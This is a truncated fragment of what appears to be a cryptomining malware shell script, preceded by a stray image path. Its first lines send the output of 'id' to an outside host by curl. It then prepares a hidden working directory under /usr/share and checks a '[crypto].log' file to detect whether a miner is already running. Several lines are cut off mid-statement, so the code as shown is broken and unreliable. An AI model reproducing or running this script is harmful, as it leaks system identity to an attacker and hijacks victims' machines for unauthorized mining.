 #!/bin/bash
us=$(id)
curl "http://oracle.zzhreceive.top/b2f62
ulimit -n 65535
export MOHOME=/usr/share
mkdir $MOHOME -p
if [ -f "$MOHOME/[crypto].log" ]
then
    echo "process possible running"
    current=$(date +%s)
    last_modified=$(stat -c "%Y" $MOHOME
   if [ $(($current-$last_modified)) -gt
        echo "no miner process running";